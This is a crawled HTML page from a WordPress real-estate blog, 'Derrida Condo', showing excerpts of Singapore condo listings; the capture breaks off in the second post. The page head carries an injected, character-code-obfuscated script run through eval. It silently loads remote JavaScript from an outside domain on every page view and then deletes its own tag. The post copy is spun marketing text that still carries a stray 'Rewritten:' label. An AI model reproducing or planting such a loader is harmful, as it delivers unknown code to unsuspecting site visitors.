

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.derridathemovie.com/
body_size: 26911
content:
		<!DOCTYPE html>
		<html lang="en-GB">
		
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Derrida Condo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="alternate" type="application/rss+xml" title="Derrida Condo &raquo; Feed" href="https://www.derridathemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Derrida Condo &raquo; Comments Feed" href="https://www.derridathemovie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.derridathemovie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.derridathemovie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.derridathemovie.com/wp-content/themes/clean-box/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='clean-box-style-css' href='https://www.derridathemovie.com/wp-content/themes/clean-box/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='clean-box-block-style-css' href='https://www.derridathemovie.com/wp-content/themes/clean-box/css/blocks.css?ver=1721184137' type='text/css' media='all' />
<script type="text/javascript" src="https://www.derridathemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.derridathemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.derridathemovie.com/wp-content/themes/clean-box/js/jquery.sidr.min.js?ver=2.2.1.1%20-%202016-03-03" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.derridathemovie.com/wp-content/themes/clean-box/js/clean-box-custom-scripts.min.js" id="clean-box-custom-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.derridathemovie.com/wp-content/themes/clean-box/js/html5.min.js?ver=3.7.3" id="clean-box-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.derridathemovie.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.derridathemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="icon" href="https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Icon.jpg" />
</head>

<body class="home blog wp-custom-logo wp-embed-responsive two-columns content-left excerpt-image-top">


		<div id="page" class="hfeed site">
		    <div id="fixed-header-top">
        <div class="wrapper">
            <div id="mobile-primary-menu" class="mobile-menu-anchor fixed-primary-menu">
                <a href="#mobile-primary-nav" id="primary-menu-anchor" class="genericon genericon-menu">
                    <span class="mobile-menu-text screen-reader-text">
                        Menu                    </span>
                </a>
            </div><!-- #mobile-primary-menu -->

            
           <nav class="site-navigation nav-primary search-enabled" role="navigation">
                <h1 class="assistive-text">Primary Menu</h1>
                <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                <ul id="menu-menu" class="menu clean-box-nav-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-36"><a href="https://www.derridathemovie.com/" aria-current="page">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.derridathemovie.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.derridathemovie.com/category/property-news/">Property News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.derridathemovie.com/category/mortgage/">Mortgage</a></li>
</ul>            </nav><!-- .nav-primary -->

            <div id="header-toggle">
                <a href="#header-toggle-sidebar" class="genericon"><span class="header-toggle-text screen-reader-text">Show Header Sidebar Content</span></a>
            </div>

            <div id="header-toggle-sidebar" class="widget-area displaynone" role="complementary">
                                    <section class="widget widget_search" id="header-serach">
                        
<form role="search" method="get" class="search-form" action="https://www.derridathemovie.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                    </section>

                                </div><!-- #header-toggle-sidebar -->
        </div><!-- .wrapper -->
    </div><!-- #fixed-header-top -->
    		<header id="masthead" role="banner">
    		<div class="wrapper">
		<div id="site-branding" class="logo-left">
				<div id="site-logo"><a href="https://www.derridathemovie.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="1232" height="240" src="https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Logo.jpg" class="custom-logo" alt="Derrida Condo Logo" decoding="async" fetchpriority="high" srcset="https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Logo.jpg 1232w, https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Logo-300x58.jpg 300w, https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Logo-1024x199.jpg 1024w, https://www.derridathemovie.com/wp-content/uploads/2023/03/Derrida-Condo-Logo-768x150.jpg 768w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div><!-- #site-logo -->
		<div id="site-header">
			<h1 class="site-title"><a href="https://www.derridathemovie.com/">Derrida Condo</a></h1>
			<h2 class="site-description"></h2>
		</div><!-- #site-header --></div><!-- #site-branding-->			</div><!-- .wrapper -->
		</header><!-- #masthead -->
		<!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

		
						
				
<article id="post-212" class="post-212 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/golden-opportunities-await-in-this-99-year-leasehold-condo-with-only-60-years-remaining-revitalize-your-future-with-this-new-addition-to-the-market/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2025/09/Golden-Opportunities-Await-in-this-99-Year-Leasehold-Condo-with-Only-60-Years-Remaining-Revitalize-Your-Future-with-This-New-Addition-to-the-Market-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/golden-opportunities-await-in-this-99-year-leasehold-condo-with-only-60-years-remaining-revitalize-your-future-with-this-new-addition-to-the-market/" rel="bookmark">Golden Opportunities Await in this 99-Year Leasehold Condo with Only 60 Years Remaining Revitalize Your Future with This New Addition to the Market</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/golden-opportunities-await-in-this-99-year-leasehold-condo-with-only-60-years-remaining-revitalize-your-future-with-this-new-addition-to-the-market/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-23T16:13:57+01:00">23 September 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>Naturally, developers of new condo projects often entice potential buyers with appealing financial perks, such as early-bird discounts, deferred payment schemes, or absorption of legal and stamp duty fees. These marketing packages, found on websites like <a href='https://www.condo.com.sg/'>condo.com.sg</a>, can greatly enhance the overall value and affordability of purchasing a new condo.</p>
<p>Rewritten:</p>
<p>With only 60 years remaining on the lease, this condo presents a unique opportunity for investors to capitalize on its lower price point and potential for future growth. As the years pass, the value of the property is likely to increase, and with a shorter lease, buyers can secure the property at a fraction of the cost compared to freehold properties. This makes it an attractive option for those looking to invest in real estate without breaking the bank.</p>
<p>Furthermore, as the property ages, it becomes more attractive to developers who may seek to en-bloc or redevelop the &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-198" class="post-198 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/experience-easy-commuting-with-aye-and-pie-navigating-through-lynden-woods-in-singapore/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2025/03/Experience-Easy-Commuting-with-AYE-and-PIE-Navigating-Through-Lynden-Woods-in-Singapore--778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/experience-easy-commuting-with-aye-and-pie-navigating-through-lynden-woods-in-singapore/" rel="bookmark">Experience Easy Commuting with AYE and PIE Navigating Through Lynden Woods in Singapore</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/experience-easy-commuting-with-aye-and-pie-navigating-through-lynden-woods-in-singapore/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-07T08:55:21+00:00">7 March 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
